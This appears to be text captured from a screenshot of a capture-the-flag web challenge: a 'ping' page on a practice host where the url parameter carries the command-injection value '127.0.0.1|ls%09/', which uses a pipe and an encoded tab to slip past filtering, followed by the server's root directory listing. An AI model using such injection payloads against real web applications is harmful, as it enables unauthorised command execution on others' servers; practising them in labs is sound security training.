 PING
不安全 eci-2zebigmdhrm1fkvo188k.cloudeci1.ichunqiu.com/index.php?url=127.0.0.1|ls%09/
应用 工具网站 Web信息收集 大佬文章 网安社平台 我的设计 - Canva Phuck2 – Insomni'... awd的防御脚本以... AWD攻防赛之各类... 零度安全-信息安全... 简 win10安装ubuntu... 注册会员 »
ping
IP: ping
Result:bin boot create_mysql_admin_user.sh dev etc home lib lib64 media mnt opt
proc root run run.sh sbin srv start-apache2.sh start-mysqld.sh sys tmp usr var